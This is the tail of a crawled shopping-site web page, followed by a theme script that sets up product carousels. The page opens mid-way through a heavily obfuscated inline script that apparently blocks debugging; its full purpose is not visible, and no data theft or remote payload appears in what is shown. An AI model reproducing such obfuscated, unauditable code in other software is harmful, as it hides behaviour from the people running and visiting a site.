_0x4b0363[_0x2a6437(-0x109,-0xa,0x4a,-0x27a,-0xd0)](_0x4b0363[_0xd0ae86(0x39b,0x3ec,0x43a,0x4b5,0x453)](_0x4b0363[_0x257b22(0x513,0x59f,0x455,0x62c,0x39a)](_0x5991f7,_0x5f4afe),_0x4b0363[_0x257b22(0x2ed,0x238,0x413,0x1c6,0x354)]),_0x4b0363[_0x44b109(-0xaf,-0x1ad,-0x275,-0x6a,-0x1e9)](_0x5a175a,_0x5ea629[_0xd0ae86(0x33b,0x3a7,0x556,0x4cb,0x4d7)+_0xd0ae86(0x5e4,0x588,0x64a,0x513,0x6fe)][_0x257b22(0x2be,0x142,0x40c,0x430,0x27c)+_0x517e84(0x3fe,0x2d7,0x3a8,0x3b3,0x167)]));}}else{if(_0x290315[_0x44b109(0xdc,0xb1,0x242,-0x36,-0x39)](_0x290315[_0xd0ae86(0x2d9,0x366,0x262,0x3e8,0x22a)],_0x290315[_0x517e84(0xe1,0x11c,0x8c,0x180,-0x8)])){_0x32ddb7[_0x2a6437(-0x7,-0x1ac,0x176,-0x27,-0x10a)](_0x290315[_0x2a6437(0x1b9,0x2c7,0x1f8,0x331,0x55)]);return;}else(function(){function _0x278b0a(_0x2f5fa5,_0x13c931,_0x5b6f82,_0x26bde6,_0x7740fc){return _0x2a6437(_0x2f5fa5-0x5d,_0x13c931-0x5a,_0x5b6f82-0x16b,_0x26bde6-0x115,_0x7740fc);}function _0x27ec11(_0x55b499,_0x3708a8,_0x2975d7,_0x1bcec1,_0x105541){return _0x44b109(_0x1bcec1,_0x55b499-0x51,_0x2975d7-0x1b5,_0x1bcec1-0x112,_0x105541-0x1d9);}function _0x596ebc(_0x32cb02,_0x3b782f,_0x553010,_0x578d2d,_0x1606e5){return _0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f);}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee);}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5;}else return![];}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]));}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf);}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862;}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5);}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb;}}:function(){};return _0x463f66=![],_0x1ae6db;}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)]);}catch(_0x273d46){}}
    </script>
    			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
		
<!--Cuelinks Script-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var cId =  "138489";

    (function(d, t) {
      var s = document.createElement("script");
      s.type = "text/javascript";
      s.async = true;
      s.src = (document.location.protocol == "https:" ? "https://cdn0.cuelinks.com/js/" : "http://cdn0.cuelinks.com/js/")  + "cuelinksv2.js";
      document.getElementsByTagName("body")[0].appendChild(s);
    }());
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fc6ac702c014f5c9026aecd787c42bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1755952884 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/owlinit.js?ver=1748614744
body_size: 496
content:
jQuery(document).ready(function($){'use strict';if($(".re_carousel").length>0){$(".re_carousel").each(function(){var owl=$(this);owl.on('initialized.owl.carousel',function(e){owl.parent().removeClass('loading')});var carouselplay=(owl.data('auto')==1)?!0:!1;var showrow=(owl.data('showrow')!='')?owl.data('showrow'):4;var laizy=(owl.data('laizy')==1)?!0:!1;var navdisable=(owl.data('navdisable')==1)?!1:!0;var dotenable=(owl.data('dotenable')==1)?!0:!1;var loopdisable=(owl.data('loopdisable')==1)?!1:!0;var rtltrue=($('body').hasClass('rtl'))?!0:!1;if(owl.data('fullrow')==1){var breakpoint={0:{items:1,nav:!0,},350:{items:2,},730:{items:3,},1024:{items:4,},1224:{items:showrow,}}}else if(owl.data('fullrow')==2){var breakpoint={0:{items:1,nav:!0,},768:{items:2,},1120:{items:3,},1224:{items:showrow,}}}else if(owl.data('fullrow')==3){var breakpoint={0:{items:1,nav:!0,},768:{items:1,},1120:{items:1,},1224:{items:showrow,}}}else{var breakpoint={0:{items:1,nav:!0,},510:{items:2,},600:{items:3,},1024:{items:showrow,}}}
owl.owlCarousel({rtl:rtltrue,loop:loopdisable,dots:dotenable,nav:navdisable,lazyLoad:laizy,autoplay:carouselplay,responsiveClass:!0,navText:["",""],navClass:["controls prev","controls next"],responsive:breakpoint,autoplayTimeout:4000,autoplayHoverPause:!0,autoplaySpeed:1000,navSpeed:1000,dotsSpeed:1000,checkVisible:!1,dragEndSpeed:1000});var customnext=owl.closest('.custom-nav-car').find('.cus-car-next');if(customnext){customnext.click(function(){owl.trigger('next.owl.carousel',[1000])})}
var customprev=owl.closest('.custom-nav-car').find('.cus-car-prev');if(customprev){customprev.click(function(){owl.trigger('prev.owl.carousel',[1000])})}
if(owl.hasClass('rh-ca-connected')){var connectedid=$('#'+owl.data('connected'));if(connectedid.length>0){if(connectedid.find('.elementor-tab-title').length>0){var $connectedtabs=connectedid.find('.elementor-tab-title');connectedid.on("click",$connectedtabs,function(e){var id=parseInt($(e.target).closest('.elementor-tab-title').data('tab'));var id=id-1;owl.trigger('to.owl.carousel',[id,1000,!0])});owl.on('changed.owl.carousel',function(e){var items=e.item.count;var item=e.item.index-1;if(item>items){item=item-items}else if(item<1){item=items}
if(!connectedid.find('.elementor-tab-title[data-tab="'+parseInt(item)+'"]').hasClass("elementor-active")){connectedid.find('.elementor-tab-title[data-tab="'+parseInt(item)+'"]').trigger("click")}})}}}})}})